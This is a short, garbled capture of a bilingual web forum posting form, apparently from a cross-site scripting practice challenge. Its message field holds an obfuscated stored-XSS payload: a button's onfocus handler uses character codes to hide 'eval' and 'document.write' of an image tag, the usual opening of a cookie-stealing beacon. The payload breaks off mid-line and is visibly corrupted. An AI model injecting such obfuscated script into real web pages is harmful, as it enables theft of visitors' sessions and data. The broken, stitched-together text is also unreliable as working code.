 публикация решений в интернете
Forum v0.009
Statut / Status :
Titre / Title :
19520199
Message / Content :
<form><button onfocus=(function()
{a=document;x=String.fromCharCode(101,118,97,108);x=
this[x];y=String.fromCharCode(100,111,99,117,109,101
,110,116,46,119,114,105,116,101,40,39)+Stri
arCode(60,105,109,103,32,115,114,99,61,34,
Envoyer / Send